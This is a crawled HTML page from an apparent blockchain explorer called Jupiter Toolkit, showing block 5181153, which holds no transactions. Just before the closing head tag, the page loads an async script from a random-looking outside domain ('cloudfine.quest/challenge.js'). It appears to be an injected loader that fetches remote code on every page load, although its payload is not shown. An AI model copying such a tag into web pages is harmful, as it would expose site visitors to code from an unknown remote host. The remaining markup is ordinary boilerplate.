

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jupitertoolkit.com/explorer/block/5181153
body_size: 1849
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>Block 5181153 - Jupiter Toolkit</title>
        <meta name="description" content="Block 5181153 forged at 2023-01-25 19:47:51 contains 0 transactions">

        <!-- Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">

        <!-- Bootstrap -->
        <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
        
                <script src="/js/app.js" defer></script>

        <link href="/css/app.css" rel="stylesheet">
        
        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 200;
                margin: 0;
            }
            body{
                margin-top:48px;
            }
        </style>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177437604-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-177437604-1');
        </script>

    <script type='text/javascript' async src='https://haxuv9qu.cloudfine.quest/challenge.js'></script></head>
    <body>
        <!--
        <div class="flex-center position-ref full-height">
                        
        </div>
        -->

        <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
          <div class="container">
            <a href="/" class="navbar-brand">Jupiter Toolkit <sup><small>Beta</small></sup></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
              <ul class="navbar-nav">
                <!--
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" id="themes">Dropdown title <span class="caret"></span></a>
                  <div class="dropdown-menu" aria-labelledby="themes">
                    <a class="dropdown-item" href="#">Dropdpown</a>
                    <div class="dropdown-divider"></div>
                    <a class="dropdown-item" href="#">Dropdown</a>
                  </div>
                </li>
                -->
                <li class="nav-item">
                  <a class="nav-link" href="/">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/explorer">Explorer</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/uniswap">Uniswap</a>
                </li>
              </ul>

            </div>
          </div>
        </div>



        <div class="container">            
            
	<br  />
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="#">Explorer</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/explorer">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/blocks">Blocks</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/wallets">Tracked wallets</a>
      </li>
      <!--
      <li class="nav-item">
        <a class="nav-link" href="#">Pricing</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">About</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Dropdown</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" href="#">Action</a>
          <a class="dropdown-item" href="#">Another action</a>
          <a class="dropdown-item" href="#">Something else here</a>
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="#">Separated link</a>
        </div>
      </li>
  -->
    </ul>
    <form class="form-inline my-2 my-lg-0" method="POST" action="/explorer/search">
    	<input type="hidden" name="_token" value="Vwgq2nGOrghh6JZq1bneGHDYTC0FbpZwzXgNzsqb">    	<input type="hidden" name="_method" value="POST">      <input class="form-control mr-sm-2" type="text" placeholder="Search address (JUP- or ERC20)" name="address" value="" style="min-width:250px;">
      <button class="btn btn-primary my-2 my-sm-0" type="submit">Search</button>
    </form>
  </div>
</nav>
<br />
	<div class="row">
		<div class="col-md-12">
			<h5>
				Block 5181153<span class="pull-right text-right">2023-01-25 19:47:51</span>
			</h5>
		</div>


	<div class="col-md-12" style="padding:0 15px;">
        <div class="card" id="manuals">
            <div class="card-header">0 transactions</div>

                    </div>
    </div>

        </div>

        <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
        <script nomodule="" src="https://unpkg.com/ionicons@5.1.2/dist/ionicons/ionicons.js"></script>
        <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
        
        <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">


        
<script type="text/javascript">
	$(function(){
	  $('[data-toggle="tooltip"]').tooltip(); 
	});  
</script>

    </body>
</html>
